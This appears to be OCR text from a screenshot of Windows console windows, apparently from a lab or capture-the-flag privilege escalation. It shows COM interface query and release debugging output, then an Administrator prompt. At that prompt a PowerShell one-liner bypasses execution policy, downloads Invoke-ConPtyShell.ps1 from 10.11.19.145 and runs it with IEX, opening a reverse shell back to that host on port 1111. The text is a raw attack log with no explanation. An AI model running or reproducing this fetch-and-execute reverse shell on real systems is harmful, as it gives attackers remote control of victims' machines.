 gle
me
txt
C:\Windows\system32\cmd.exe
Query for IUnknown
Unknown IID: {00000018-0000-0000-C000-000000000046} 000001A1CE351F50
Unknown IID: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001A1CE351F50
Unknown IID: {00000040-0000-0000-C000-000000000046} 000001A1CE351F50
Unknown IID: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001A1CE351F50
Unknown IID: {94EA2B94-E9CC-49E0-C0FF-EE64CA8F5B90} 000001A1CE351F50
Unknown IID: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001A1CE351F50
Unknown IID: {77DD1250-139C-2BC3-BD95-900ACED61BE5} 000001A1CE351F50
Unknown IID: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001A1CE351F50
Unknown IID: {BFD60505-5A1F-4E41-88BA-A6FB07202DA9} 000001A1CE351F50
Unknown IID: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001A1CE351F50
Unknown IID: {03FB5C57-D534-45F5-A1F4-D39556983875} 000001A1CE351F50
Unknown IID: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 000001A1CE351F50
Unknown IID: {2C258AE7-50DC-49FF-9D1D-2ECB9A52CDD7} 000001A1CE351F50
Unknown IID: {00000019-0000-0000-C000-000000000046} 000001A1CE351F50
Unknown IID: {4C1E39E1-E3E3-4296-AA86-EC938D896E92} 000001A1CE351F50
Query for ITMediaControl
Marshal Complete: 00000000
Release: 5
Release: 4
AddRef: 3
Release: 4
Release: 3
Result: 80029C4A
Done
Release: 1
Release object 000001A1CE3521F0
Release: 2
C:\Users\Wade>
Administrator: C:\Windows\system32\cmd.exe - powershell  -nop -ep bypas -C "IEX (ne...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell -nop -ep bypas -C "IEX (new-object net.webclient)
.downloadstring('http://10.11.19.145/Invoke-ConPtyShell.ps1');Invoke-ConPtyShell
 10.11.19.145 1111"
CreatePseudoConsole function not found! Spawning a netcat-like interactive shell
...